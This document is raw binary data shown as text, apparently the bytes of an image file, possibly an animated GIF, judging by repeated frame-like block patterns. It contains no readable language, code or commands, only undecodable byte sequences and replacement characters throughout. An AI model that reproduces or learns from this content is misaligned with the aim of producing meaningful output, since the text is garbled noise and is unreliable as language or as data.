Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,        � !� � ,        � !� � ,        � !� � ,        � !�	 � , �     �	H����*� !� � ,    � �  � �	H�`�et�u��×�6�H�aD�V��P#A�����ɓ';����eć(��DA����~l����_O�@�
�l�H�$9�$Ibӏ'2���ӑ(�jUɕK�-[���1":s����ϣC�ƥ�$Ӻ"�Zlx��]��jd�m�ՐZoS��+ذ_����&εm3?��y �u�Nt
�)Ⱦ��b��w�߬��6v��+d��>��֦�̗on�,t�iױ��8kI�Y��EJ5t��];,�~��K����w�-�vCz�4i��G/�J:m��B{l]�_�v�I���cau4UF�XvSxj�e�N桗�@ݔT�|K)'�TG=��J&��H ���8V�Q�aW[v���QF(@(��H Əb��H��q�υ�L6��P6��.�T�� \f�/�1geS�ؔX5v ݂�dӐ��"�FX0� jܙ"?9�ANġ`8Qj�&��U�͈�% l�K3(t Xs��Ua����`����e��A�;�j��w޹�b<�b�M����6K�k�Tj.�R�A3@p�@3�합���D�mR���
'�؞�év�i�;�^\��դ?覫��{���D�X���@��~��$;�I�1�i����wk�O�>��;��m��R AN9)�HW�����V=�- �| l�ERxe�Xc�mW��/�I��>@A��ڪ�??p�otRIx�����Bǆ�P �D�(��C��,��$�ds��I&�C5q�S�������Fc��P띄��P?���K���4 �;F�"DC�8 �ˉj�vz�`e�S܏�	)�r���*���q�(8	��#� p�λ����Խ
V�#=4�˩,; �Zb ��t6��;{�c߽��YF:����������:�Y�UP�Y5�亻2郺�O]U� �%(ߩ��3�	�R�P��n���\��&(:E}�{�IL���eUҫ[ĆFB�6ј@�����
�C\VJ�?�@E���`'�(X�#lP�����"V��`����V�5Y��tX�)�mh���q��,C�I| [Ȥo��g��F6/� p ��	�0h{��X&�դ��<"Q�Ę|�D�ɠL*�?�h|�"_ϸEB,>�aC�"ԧ�qW0LW���!�$ B����	 `��   �$E$" ��@12&�!�!�&�0J�|����$6�+���� ��"��b�� >����K2D����(	<� ±�6�{e�K�@����?��Q �/�s�o��I4ԡ����BpA�"i�ও��P�k�+�
x!��bh�������|e����|b�e�	ra��t���"�����M��e��gx�]�څQ�|�y(��;��8���T��_���ʸ�<FD"!c���S�9��>��,�l$4� �Z��e 'D]���-�K�ZS���D�G� .��8:�y��B��~2�H��S/% _12���Z���^Q}����2�##�#L�R�����k5�B3zp؜��_�D ���(�Sr$���YO�.P��"��(�����0a�Ч>��m �{�xģ�rb�+`i�1p�J���l���f 
@0�G*'��h�HnC�iT�����_j��/�.k�طh�S�����҂�v�u���|G���k�_|)�NVFa�Qp /6��̾�m�<w�ٰ6��"	�R~�Uu^U�!�:��ɻ��2id4��M�-�>�$aZ��2��e�B�?	4���U�QN���;7�V��9�a���[;hF�7z�wr��Z���u��>�%�J[��/\�{3�)! ��=(��{��2�q_o�1C$�6f�� K*��&��ȩO]I���Y�I��'���V�zMa
�b>X%(�Wo^���#��fD�k�l1�p-Z
7~
N��̆��!c�`���
�j�ڡ���{q��)��lJ�5�D8*�p�K��^��J#�ﶱ#u^ P�{���v3N�,z�4�1���C
9-\y|ܲ@�?�LH���S+ۡI:����0�]i��˪�4)��m�6�#o;	�� �q�vBg���P!�M�@����ȩ��bc��;�%�i�o�K��?/����W��u�*�1G�t8~ ��˂��˴�l�<B<yt�Cd���ڽ�d����N����;���5T��k|B��}m%>�Not��#s�����$�/[
��^�.ۈ��r����ΰ�ێ�=>�֏�d��+vE��	s��f����>%?Ӧ��_���\i��� ��a��Wڧ�D�u�L��~�Sz�}��T���S{-aJh~��uJ�tA���U:QSѕ(G�F7��?`/1�o�v'�����V��s�*����}̱B�f(�8R�69`�u�9B � ;�Yl ]��@41zf�-V�V�7Fps�V'��3�e�r��fx�h����Q��?8���N2�,Y���� &3 ���@P��$:rpU���:574 �hanp�%��D��pi�Xi����9���xJ#�N=�N�B"���B`Y�m�D��K0�c���"u�/=0l9u>�74/�Ls�V�FZɴ*� ii���X�g���L��iۖq�H�`�,�{K�Q�DB����
�@�px
�:V�fQ�g�a�B'C�3��dm�E`
̈�P
�	'��w��(�9Nn�66c��&6�d��<�҄�A��W:��V� �Y�Rl��t"4/H4�BI�X�C����@ �p-���0���[�CF�F����^� &ӑQY�{�� � ��n�b$� je/=s_�؎C)�h)Y�X�]�B��G�P�F��V;0hY��t)�`F��K�t2vJ���NJ��]�N	c2#.2c&f  M�3��g`�N�p`ٖ�%���:q�h��-;@ �f
�@��@�4�l� �蚯)i��abG�m��t)��2\�I�@ٶQn�Q��"kb��V�4�ٙ&iE���v�{Cw��rG�`��& o�z ��&�:�z�y�f�B�QFY��w}-p � wbc"�� l�Q��iu(��J����p�8�U$M�4s5�t�$�))=�e@ s��4) ���I��"�: �t	�N���Vk~&� 	U�3�)6�� ����^B���<�Ol�H*�P�b>�㔭4s>��E�c��"@j�E�%��r%֢/:�,J����uC�%� ���(6a��'9=3� ��"(lb"�E��<��e�eٖ`�k�t*r�E\�����
 ���gx0
 u*��2����r7z�_�Mf��5�B8_��6l��P���X�Xv��*K̴*F���c�Q��:����4W��x�h��ic:>�Y@]���j'hǘ=�q@�P
-�2ߊ���J���[�:�-��k��3�i1�l�2fH����!c��b_Q5��&�j��bh�f �XQ�{�8`2��&��W��Zf����-ީ5^�7t�S�1z4K�(��.nP�4�
2ժ4�px��/�ڪ=�S�R4y�:fh���5�I��B(�a�y7�T����*�g�ʲ1'�.[R�H 1��f���:�.��4[�:���o�%|ڴ0�d�#=�$4k��>Z��`|���w/�_��cZY��09@ZCs0kj�K��1��l˶�@��a����*�L�EE3I=g� 	�k�ޒ:r�������JKYkU�:ƛ�#�%1l%���e>[5+�t+�:0-�����˵�(�v��S#z���:v�-(�Zk���I��:��4e[�^z*N�3�*Z8���s�Jb�>��7571nE��X�|'�%Y�g"i�ҳ"�j�k>��)���{/E�ϛ.@�7�WпP�:@	�ɽ�S�ֲ^��l�P��n+��r
��*==�<먔�[��aL�7"�:�R����k��+�T.L	�p�G���Õ��`J��x�>�%�ջ�Õ�H_�i��4@��*_
���v"�P������i�¦�58Ă���9�|h�
�M�RU�0,�2�
��ɷ \9��sƻ-�زy��|L�lK���P���N�>�K��k��M��x-�r����C>�MY���36H���[�Y���zP����.ǐ�ǐ.�����.M�+��o!4���ғ)sx)S�j�˱{/�%�\�����dBb̼>�Þ��;ť��%�.`b��?�c: -9p�˴T�M|/nfC��`�� B�\���b}�A����<�w��.`Q'���.,\8?K ����tR��ܯ[z7"^�;�VX��F��L��RN\S���-���0����HBμ�-L[W�� ,U�C����
Ψ���0@cc_�<l��[����ix/�vs�!]��3��B ����.-51���Գ�G�|3�e��+�V�x��<�X��´m�X�N6�Ĉ�|�l��kZ�d���1�l»�.��RFK���Aܴ'�U�{�H몕=��y��0)2Ɍ���jYjc|S�u���ۈ̈́�:�����}������L�����"�muI*�X@��\۽��͵ѤXK����*���)�(��+�o�*��قPX ���¯�ߩ}�����ܹ�v��ԲM�+�ݛU��xA����5���rB�d�ɣ�R��&�|󋹿l�w��T����"��kB����۷�}�t�n���N�\G��|`�֊Ք\H]�o5�Nm���U���9����k&̈ן
�"ۑ�˭-����l_IkB&�:��X����	��"N���-(�-N�y�;#�.`
���5�]���_��)]~�`���矻<s�X��K�.cf>}�6��!.�J�L2=4Ƞ��
}0��r}`�}����A�.'�V݂{�����˧�,ӎ��?{ڟ^i�^I�q<�^@7�ֻ�X�'����v�:b�Wd
~�������ԭ�/Jb����o�i4e�m�Y�?.Y������5������{�-cX�����A�[�e������/���N ��-�� �`��5��x��bD����wB`�5��2� g����هEp���0��.J~�:_�~�����  b/M�i���|�������]Sμǈ-�|��(�� �� W�Y5I0�:4|'�~���T�N=���禀�vB}�DKS?����
�� �^�m��C�%���Gm�(�(���e+pc�?��0�6?�~�yC�v��5�;lu*�>����k]�ަ�J��Z�W?�O,�m���^/�Z�S94�~����.��0����:��W�]�����9�|��";��l������I���n�Ύ�e~������k%]����?��X��4BZ���]MMkc��x�	>�� !C  ,\����	��� �@�= q���Q<@�v@�`��dΔ���M�9u���ـ�3д��A��$���#�PPi�͒f�R2�T�T�X�z1�F�A��P�+R��dH�f��X�����o�}m�hi׮� �,�����E�FfHU���~i��ӆ�MR�E�(=4I�[��$��D�A횺)��o���~�&�BgE� ����AG�<wGT�UK7)����`�R-h�b\�?�M�:d�c��T���ч�g�v�� �8�0ÊZ(��<c���Z�2�Ă���ꊶ�A��3-��a�= @�3��SH%� ��.��@�3��bҍ(�����Bs�Y�����1��/!�*+�BD룏L��%B�.�v����j4�7qLNG{��*	���\�n�ԼA�
J��2�J՚A��>��*��NR�!��,/�0L/��6�4SL�O�5e��@��M�C�*���@�r,��DCG�� �A�����P!��T��	�>��Y�ک��K�,*����tn����J6��R�[1�jW�4��568В1Z�W�Ȥ�&N�K��vr���kQ} ���w\�"��a
����u+�*�)Q�8舎׆�8�`������e`v!`4_���~a1ᄡz���\�2��ZE��,�Z�bʢ�<V�J�e�Á���/_�0u?���Ա������� B����FM�:�Hw�%�8

�k�-�1/P��*�9`�`�>�,sC����h�9ss `2�ܖ!�2�C�i� 
r� ����+\����x{E����hІ�7H�b����7?3��yV1���ۦUg:���­&��m�>]ϵcé.с��-�㑼Z7Ll��|f�7�����,*��\i!	D�>�KHކ��( �-�{�,�4\Y�"ٕj��k���Ʉ��1�&&`�/\���-/f`��V�
 =`Z�8��ՙ�}���zȤ�(�c����>��,�i�e��� �9�9@"�V��]a
h��ֶ�,J!f����␨����Dhg뭇����z����4 ��F@�1.X�S���7��0�.c$N`v �i�71 %o�Ș��`����D���.aJ���>��Ɏ��S�x�$}qB`
l��q'+L�S�t0���`$�6 Iᠢ�1k�
�!v�Q%��������`O{�l%��Jw�wV�H3�qNt�dS�AS"V�8�PG!@=	��e8� [@�p��2d��0�؅��DEp��p�%�3(�R���4�	��TC . ��6|T �e[0>(R�:�R.L3������~�����1�����cI`zٴ�ibS�z���A��"��)U�P���j�l��*YE�����tשNb��Ol@83Nr� ��H#	�2ʥNchR ��4� 9f�vM�a�<C��TPիZ5��g���ՍU�" N]�����%&2\W���e̠S����uOB�]����je����R{�+��%^ �(``��@T�(�:f�NrIL���68[8@pP�Ә�5m�4E�\+89%D���QI5��H�5�Y�U˽kQ�D$.�٫BBD�6a'ֆP'2�e���֘�t���G��N,;�[(�֣˩�� UY��e_�v$�=�f��^5���G�LT��r	<bE�ΘALba����N�3�������ܗ�wb��#I��XaQ�Ĩ	�c_*��3��/�{��Z� 5V�0���).��0szL.��������l��PG@V�++�q���
=X��U!*�Ēz11�4kU͸���W����iH� f�g=��K6Ӟ��ϊOVI�@D���D�.�<~���6��Z��fQ_5#r�e�8�i!�=��Z���"/��<1�mL�#Y��1���Qz����2}����� �j>��援6R���X�u�| Y��8����n'b
5*21���^����#���ʋ��Mʻ��l>�׿��꿱�%))=�H�����y���1�³������Ւ�I��6N婖Hd)u����!z������l�i
��b��-5r��-چaΥ�
��W�e}���Q>$��tb���#j)�Y�-c#{����{��(1�}�p��d����'����Lx���]Y��)<���3c���7��V��=���J4�����?1j��bAĕ3�;�_���XP���dS�]b����o�������n���U�{p�E �/!��S�r�%��3~�߈��oS���k���� ��2f��f���#�,��zb� @�J�	�S@?(9�lµna
�IH?6����>:�K[�K+ǻ�f�|����4+�y�:��0	f`�_B",BԻ;F�5f�c��1�(?��%�C?�(���J����{����A��3�/����� �v1�$D�H�:<B=4y@1wr����$��ZB!�����،���ິ�+3��>3TC�D\hN|蘈��b��C��HEU\�U|8[��9�����A!� !��@Z:�Z��.g9��AL�A
x��?R
:	��X	�;b�7@7(7x�n�F7؂��3� 2%�wr"v�&Y[L�D���DT��P�x���?�)��>4��77T����xH�H
��� ���EQʎ�`
JC?6��+TD6X�����"FB���t�� `9��G��c�7��iZ	������~T<7x8GT*�D멊����D?@��E(���<.$Ƌ��1HO{���D���뾁���Ѽ���j�F�A�Wp�>�ƻ�ˉ���d�_��)%u�@w|ʂ�HD� ^ �G DD��㠤ܺ��l��@�3LC뫾]�+�`4z��`���<l����<< )�� HM�y���7����8\����J^��A�D��-d��#�H`H�#=<'Kl�]	M���f�����;�.�p��dFX8bJBd��$���J�<�ي !*?�  ���/E$N�;�i1��=���Kʹ��a)��H���%G��dZ��"K��c�CF�"�bJȽ�D���M��Mz,?�/ ��#��k��LJL �Ґ�,��� Z,Yڈu␧�> `5Hڮ��N��� .�MF��RS?��k2��ԈDt �!,�M �/%ʺI����1��>�2��Ԓ*	����h�?dMFЮ�C<d��W�C�Ҝ�<�eH��ٺ+]7AD�g,?^���#S���O��`�����^)����r�
Xԓ�--V�C���#E(��4��}��e[ɍ�ª�� ̑���l�,<Ё$�I�x 5��0	T�Fi
1��q��$�Å���R�T��T�,E_��ߓJ�+Wv�2��������
i|�U�9	����,�`�lU �NF�mt�	��m�PJ@��<��;��^�B_�z��b'1\��EL?8@���Q£� @�I ������[
��)e�@	T~�"Q�vVK����OH�؎���t ]L�Y���`�y�Bve֗%%�?�7�0� #q�1�� ~8X���9ʉZ�TFh,�X2m���2�Z��:��[�R�c�]�z,�R�
�ڐ�V��2�Ι=[��"
�ei��T`��J�%Zz\Ī�����1��,��`%��U9_�����֙��8	���� �h��%޳��"�e�	�\X�e��5]V�^Z��$��\T�J5\��D��wĝ�E�T�RΦUL�oyYj����Ʌ ^ ��ɑٚ�q���\ X�ޝ���M`�U�dC�����DT��]$��x���޼����X����]�����ܗ��-aGyг`��z Ϻ����T ��� ��M-�l�����E ż]�e\�����C��t���:��Ϥِ����}	�y	�֚ma/y���\eI��V ������X���d`Fh�����,^���l�F\�:h�#zD����M?��ԁY�ؔ�I��ܓ�����߳�\e��9H`f�7F�9&��� �	�i����N�]dѫ��G-��C�>V�^�͐�#���H�d���i��H���%R�8�3�[Hc��8��8v�A�fh����f�c# ��\�I�ս�ĝbZ���A�� DI{TL!x�\�8fӤ乸��_������Hc�aR��86塕޳	g���q�Ɉ�r Hgu����z����g�f`�B���ٷ4����ۘi�6[�M���3� �i�O�8�U`����9p^e��2n��u2��� ���D������47C���gk�h�蚆��i�mf3�i �i6 ����2j�^8(m�抆j���)���Q���E.�R⺲�Qaai��A6�	
 �V沝Y��d�>�k��l�k�&��(]>�)h��=��*j�m7	l�X�6wn.��R�`�y��`i��
�a1��Pn���q�hJ>^�YNm��k��m2�k~c☂��Ҟ�eA�6_C u���B �6_!P'�P��.k��^�Pn����V���fH��e�=Xk�V f�z�d���4f�Ɗ���&.u��
>�Ei�X
U�Y�`�qnq�}�PnJN^Ϧ�K>p�j#Ph�����5��r�6�G����V��C�i.��A�%i��l�虨h���ge�N���<j�q����!�k��erd� 8m	W���;����F�r�S9�`�����
�Ζ��k.�r ���Y�Es�66W�-p^:��-�i5��i�k��H�����?��(ooB'�|�Q	p.onF�kV�ɇ�ٳ��'#h:�V �-��9@�l�K3��80�gφO��?�� ���?7)�1F�%-���ntP5c�Y
�u_j0OyOc䲅9�V��aGr��vHP�����s��	)b?w�
�1_�o�x И��V�l�pq���u4Sf
�nw�u�^��*��*폂[HpH�5���w[xy�^"Y����UV+g��Q���(����x��d��x4�*����x�^�8�wH��l��g���xe9��
��^�bb��an-��t�.�EG��q�q��{[P��Bh���oy����.m5�{��x���Z�euڵǎ*�C������Zn0w��#���}h"#u�����z�_��?���\�&x�h	���fp J]__Na��.Ѷ�F����Gw/�q���  !� � ,        � !� � ,        � !� � ,    � �  � �	H�������� ���H���(�cA��hI��ɂ=�T��a��/I\$��˓8'�ð���qJ��M�7eʌ	S��/<��pT �6��H�5*U�E6͚!p ��ŬbOv�
u �n9��������h1*NT;\}$ ��	��TpǑs��� ��� <x��4������*ٓW�ZE�+�c�2 �@��ݡ�5f>��5B?~��3������Z�eU�6�c����v����m�������K�sr������ �9;�/ۛ'
b����=������N����f��rz� }��� 8u� B=���Q�A30�O���f&�A ��r�5�#jr�X]EG>��HJ��?B8����XA�	T��������v�fCQ�E�C4#Fc��OB��/�%�?&dk���G�52Ɯ���E��<�w_��E�H��'b D3r	%M0~H]Y)ПX���W�Zp�|��vf1�Z�Rt��C3 ��cD:�X(�����=B*�
�*tE���=DU(���r�څ� ��^�&}m��@k5�H�M_���O~({%.�]�����Z�=�jAl�3�q��F�]Ę��i�@G�IP]l%&��0�ŏ��#A�;PP������n(�#0�6��_@` DĻ�_�{���%
����OK��P J*��>ˡ�ZO�Q`@�23LU���� ���#�H0�@���(�����a^�!fR���i��~�	m�}��@�Cv�8a��I�3��c� [>�KJ��dmI��T5���m�*Ρ��6����\��8s��%>'C&�����������S��l�[�,���>���	D��6�l�U�p2 b��@��?ۦ�0ؐ�U
��V$M���#;�p�B= �3��6T;j�o�݊	���yOI��
�9��)h���G5�|�����C@Y _�"��z���1{ �6A4��݁���,g)��
@ a����Y�0Yc��*<�,�?t��Tl����6����}���Ƌ�cI,� .��`�X@�P����'2�}��ǿ��UQ �[���`������	A�7�T��q@ ���q�)Y-�9�X��W�H3�Iw����>@r�)�x�K��t�d/����2�Ll�)�0m^�nR�<��3@���m>r�;�ӂ>�:P����Z|� !W�c���e�$��
�q�Jf(S}��p<��p{���Ͷ��4ix�����N ��MBH����lEXMd��Q��B�@�4���1���喝桻�Ds��d�0r��=G�<���i�t�p��r!ʞ�b�!��H�@��VQ�0�ФI��%/��F�4`xml���
�t9�>O�@ZHGQ�WK��PY:�w���F��t�%<�/�
Q ���z�Z,���`+o~s	���<�y3PX�#NJS_�˦��Y����7�A,/�!��5����f[ǥ��*LìF�X��*5R�r��x>�T�1��@+Μ��BP�bm������M�[��1$^���e�T6���ɔ� ��H��_.%Ht��_\Z$;0��v�����v]�
m�T^<m^�a\�[,����+�_�� �����-��b��a�@lۤ�X<��l�����
�u����5W~����\�Ԍ�m����,�.�(	&����b���~��/M�N5�fb�H�A:��ӽ�Ņ]s�I[���ò;H��;���auA�$���0�}V�%\�1N��˜��^�L���%o( �?���@RFn��e����r�^�-�_�X���V��U{`�H$��}���p��ق�
+=�b����5�tW�VͰ[���9E��¯dm���=��(���HDĆp)9�k�\�+a��d�����'-�W����fJӆ�v����5�K�5
�V#x/���4�*v }�65��u�?�t�pPZ@-}\��c���%�#)l���~�� w�T��Biw�	��2o[�"K�O�l�S�*a6<�����e _Z�Z���q�Y1{�Iv���u&���V^dȘ `�$�d!�<&Iw;�B��R��2eBn~�a[��{�yـ��Yk-c�b��?� �9Ha��|��C���fq$�(G�̞ͯt��B�Z���S�gfÏ=��!����zY�rg�U���@#F����$�xD�}'j)S����U��(���j���lf��j\:���f�˗Kk򡮻�҂��_Ѹy�������m���OR��}�%�u}��u�d j`�"i���
a��?�a9�< �>�q�B.��{��%ybBptj��'?N�)P�1��fK����eE�z�E�� H��<��X@.,E(\#H-�2+c1yby1ї�B_ w�9T:��@�	�<��,3z�7���%���%��Q���PHu$h�΂����@�C+�$^8��4H��%����f����!�!A~凇B��u�K�Ǆv1�d$�R�d��0��(���2��x7 ##�C���,�*�Q?|'a��w�+k�XMg��R���r1����MҁbX`�{Z�2��2_�E�tg[dK�����c_0/�����H4V��k�����i|�d� 70h�S_c3-Ì^�P~5����#��LO$���� p㉞7(1�q�R(����3�� �(���P��q��;$V1��!A 	���0q7���a��w�n^�b$�*Jv�N� ��H �Ha$�(Y@��Ң#l�>O7Z\(` ��%�SZ�s����H�،.���C �0t��tU(yQ����|�v�$Rx�%���n8�k�����2q6b�;�@u2�u�4�'�=�D���8b+fI)�<tpq_����9B�N�g��2�g�.�dP�P�-�/������kQ�N�Rm�Ő{��O�A��K7�DE�Q�<YUR�d�(��d(s8�^�I&�:�N�$'yCi]2���APK�s�m\9�ʈeɜ��;St*��M�v���bٹ+�i�r����H(l�&����o҆�����Ҟ!�;��B7h����ɓ$8H$H��pV����f�H(�A�Q�Icwjd���%�A�N�'\r���}������_�*��vBAD_�TJ�� 